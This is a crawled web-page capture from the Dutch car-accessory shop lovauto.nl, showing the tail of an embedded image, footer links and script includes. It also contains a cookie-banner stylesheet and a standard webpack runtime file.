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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/lovauto.nl-6b216096-3069-4ff8-b21c-a1b928ed0d9e/styles.css?v=719a2a17-cdf0-4f16-8d2e-78d282c78dea
body_size: 69
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 0, 0, 1) !important;--banner-accent-color: rgba(13,86,201,1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-bg:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(208, 2, 27, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420
body_size: 208
content:
(()=>{"use strict";var e,_={},r={};function __webpack_require__(e){var a=r[e];if(void 0!==a)return a.exports;var u=r[e]={exports:{}};return _[e].call(u.exports,u,u.exports,__webpack_require__),u.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(_,r,a,u)=>{if(!r){var i=1/0;for(b=0;b<e.length;b++){for(var[r,a,u]=e[b],t=!0,o=0;o<r.length;o++)(!1&u||i>=u)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](r[o])))?r.splice(o--,1):(t=!1,u<i&&(i=u));if(t){e.splice(b--,1);var p=a();void 0!==p&&(_=p)}}return _}u=u||0;for(var b=e.length;b>0&&e[b-1][2]>u;b--)e[b]=e[b-1];e[b]=[r,a,u]},__webpack_require__.n=e=>{var _=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(_,{a:_}),_},__webpack_require__.d=(e,_)=>{for(var r in _)__webpack_require__.o(_,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:_[r]})},__webpack_require__.o=(e,_)=>Object.prototype.hasOwnProperty.call(e,_),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={881:0,436:0};__webpack_require__.O.j=_=>0===e[_];var webpackJsonpCallback=(_,r)=>{var a,u,[i,t,o]=r,p=0;if(i.some((_=>0!==e[_]))){for(a in t)__webpack_require__.o(t,a)&&(__webpack_require__.m[a]=t[a]);if(o)var b=o(__webpack_require__)}for(_&&_(r);p<i.length;p++)u=i[p],__webpack_require__.o(e,u)&&e[u]&&e[u][0](),e[i[p]]=0;return __webpack_require__.O(b)},_=self.webpackChunktailleurauto=self.webpackChunktailleurauto||[];_.forEach(webpackJsonpCallback.bind(null,0)),_.push=webpackJsonpCallback.bind(null,_.push.bind(_))})()})();
//# sourceMappingURL=manifest.js.map